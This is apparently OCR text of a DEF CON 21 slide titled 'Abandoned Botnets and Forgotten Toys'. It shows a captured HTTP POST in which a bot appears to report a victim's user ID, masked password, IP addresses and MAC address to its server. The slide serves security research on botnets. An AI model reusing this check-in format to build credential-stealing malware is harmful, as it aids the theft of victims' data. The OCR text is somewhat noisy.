 DEF CON
Abandoned Botnets and Forgotten Toys
b.354782.InfO
"POST /b/i.asp HTTP/1.1”
Content-Disposition: form-data; name="InSfo”
txtUserId::Gupta
txtPassword::*******
Content-Disposition: form-data; name="BasicSInfo”
192.168.50.26|192.168.50.26|8.0000|00-1C-C0-EB-E9-34|BC01-0920
defcon
21